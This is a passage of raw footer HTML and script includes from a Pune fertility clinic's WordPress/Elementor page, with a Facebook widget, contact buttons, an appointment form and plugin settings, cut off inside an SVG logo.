						<div class="elementor-element elementor-element-0bb1f83 elementor-widget elementor-widget-heading" data-id="0bb1f83" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Facebook</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e58d335 elementor-widget elementor-widget-html" data-id="e58d335" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					 <div id="fb-root"></div>
        <script>
            (function(d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.9";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
        </script>

<div class="fb-page" data-href="https://www.facebook.com/IVFtreatmentinpune/" data-tabs="timeline" data-height="195" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
   <blockquote cite="https://www.facebook.com/IVFtreatmentinpune/" class="fb-xfbml-parse-ignore"><a href="IVFtreatmentinpune.html">Nucleus IVF</a></blockquote>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c9190eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9190eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ea56bff" data-id="ea56bff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f3bdab elementor-widget elementor-widget-text-editor" data-id="5f3bdab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright ©2022 NUCLEUS IVF. All Rights Reserved</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ba58e29" data-id="ba58e29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4dfa12e elementor-widget elementor-widget-text-editor" data-id="4dfa12e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Managed By <a href="https://nucleusivf.com/">Nucleus IVF</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-d428c26 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d428c26" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-914a523" data-id="914a523" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8a6ad59 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a6ad59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-db60918" data-id="db60918" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d466690 elementor-view-default elementor-widget elementor-widget-icon" data-id="d466690" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://wa.me/8149143338">
			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9e81e32" data-id="9e81e32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae7255c elementor-widget elementor-widget-heading" data-id="ae7255c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEwMTIiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">Make an Appointment</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-684bacb" data-id="684bacb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc2208f elementor-view-default elementor-widget elementor-widget-icon" data-id="bc2208f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="tel:+918149143338">
			<i aria-hidden="true" class="fas fa-phone-alt"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="1012" class="elementor elementor-1012 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-fe47c7c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fe47c7c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bbf4a91" data-id="bbf4a91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-128f01f elementor-widget elementor-widget-heading" data-id="128f01f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MAke an appointment</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-86d1caa elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="86d1caa" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3657376 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="3657376" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;30&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="1012"/>
			<input type="hidden" name="form_id" value="3657376"/>
			<input type="hidden" name="referer_title" value="High-risk Pregnancy Care pune - Nucleus IVF" />

							<input type="hidden" name="queried_id" value="1627"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Your Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter Your Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_040026a elementor-col-50 elementor-field-required">
												<label for="form-field-field_040026a" class="elementor-field-label elementor-screen-only">
								City NAme							</label>
														<input size="1" type="text" name="form_fields[field_040026a]" id="form-field-field_040026a" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter City Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_aeef11f elementor-col-50 elementor-field-required">
												<label for="form-field-field_aeef11f" class="elementor-field-label elementor-screen-only">
								Phone Number							</label>
									<input type="number" name="form_fields[field_aeef11f]" id="form-field-field_aeef11f" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter Phone Number" required="required" aria-required="true" min="" max="" >
						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_d10a60b elementor-col-100 elementor-field-required">
												<label for="form-field-field_d10a60b" class="elementor-field-label elementor-screen-only">
								Treatment Name							</label>
														<input size="1" type="text" name="form_fields[field_d10a60b]" id="form-field-field_d10a60b" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter Treatment Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-30 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			






<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/nucleusivf.com\/wp-admin\/admin-ajax.php","nonce":"7dcece8324","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/nucleusivf.com\/high-risk-pregnancy-care-pune\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"eea23807fd","eael_register_nonce":"ab289570d6","eael_lostpassword_nonce":"b0266d1478","eael_resetpassword_nonce":"87fc2af58b"};
</script>
<script src="https://nucleusivf.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script data-minify="1" src="https://nucleusivf.com/wp-content/cache/min/1/wp-content/uploads/essential-addons-elementor/eael-1062.js?ver=1762693380" id="eael-1062-js"></script>
<script src="https://nucleusivf.com/wp-content/uploads/essential-addons-elementor/eael-755.js?ver=1695379927" id="eael-755-js"></script>
<script src="https://nucleusivf.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://nucleusivf.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-minify="1" src="https://nucleusivf.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1762693380" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/nucleusivf.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script data-minify="1" src="https://nucleusivf.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1762693380" id="contact-form-7-js"></script>
<script src="https://nucleusivf.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script src="https://nucleusivf.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script src="https://nucleusivf.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://nucleusivf.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://nucleusivf.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://nucleusivf.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script src="https://nucleusivf.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://nucleusivf.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script src="https://nucleusivf.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script src="https://nucleusivf.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://nucleusivf.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://nucleusivf.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://nucleusivf.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://nucleusivf.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://nucleusivf.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://nucleusivf.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://nucleusivf.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://nucleusivf.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://nucleusivf.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://nucleusivf.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://nucleusivf.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://nucleusivf.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://nucleusivf.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://nucleusivf.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://nucleusivf.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script src="https://nucleusivf.com/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script src="https://nucleusivf.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://nucleusivf.com/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script src="https://nucleusivf.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://nucleusivf.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://nucleusivf.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "6ed467e21f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://nucleusivf.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="render-block-script-js-extra">
var frontend_global_data = {"base_url":"https:\/\/nucleusivf.com","nonce":"6ed467e21f","ajaxurl":"https:\/\/nucleusivf.com\/wp-admin\/admin-ajax.php","rating_nonce":"2a6274cc43","is_logged_in":"0","isrigister_enabled":"0","is_admin":"false","messages":{"loggedin":"You are already logged in.","register_disable":"Registration is disabled by admin.","admin_note":"To enable anyone can register option please follow the link","admin_url":"https:\/\/nucleusivf.com\/wp-admin\/options-general.php","logo":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" data-name=\"Layer 1\" viewBox=\"0 0 382.31 446.56\"><defs><linearGradient id=\"a\" x1=\"118.66\" y1=\"270.6\" x2=\"393.33\" y2=\"112.03\" gradientUnits=\"userSpaceOnUse\"><stop offset=\"0\" stop-color=\"#2db8b7\"\/><stop offset=\"1\" stop-color=\"#3062af\"\/><\/linearGradient><\/defs><path d=\"M114.75 425.01a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.46-4.46 8.47 4.46a2.49 2.49 0 0 0 1.16.29 2.56 2.56 0 0 0 1.46-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm47.65 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.25-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.49 2.49 0 0 0 3.61 2.62l8.45-4.46 8.47 4.46a2.49 2.49 0 0 0 2.62-.18 2.49 2.49 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm46.07 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.49 2.49 0 0 0-2 1.69 2.45 2.45 0 0 0 .63 2.54l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.48 2.48 0 0 0 1.15.29 2.57 2.57 0 0 0 1.47-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm49.24 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.59a2.59 2.59 0 0 0-4.45 0l-4.24 8.59-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.85 6.67-1.61 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.47 2.47 0 0 0 1.15.28 2.48 2.48 0 0 0 2.46-2.9l-1.62-9.43 6.86-6.67a2.47 2.47 0 0 0 .63-2.54Zm45.72 0a2.49 2.49 0 0 0-2-1.69l-9.49-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.49 2.49 0 0 0-1.37 4.24l6.86 6.66-1.62 9.44a2.48 2.48 0 0 0 3.61 2.61l8.45-4.45 8.47 4.5a2.49 2.49 0 0 0 2.62-.18 2.48 2.48 0 0 0 1-2.43l-1.62-9.44 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Z\" fill=\"#ffb900\"\/><path d=\"m7.15 382.41-7.17-30.06h6.21L10.72 373l5.5-20.65h7.22l5.27 21 4.61-21h6.11l-7.28 30.06h-6.44l-6-22.47-6 22.47Zm35.38 0v-30.06h9.74a35.43 35.43 0 0 1 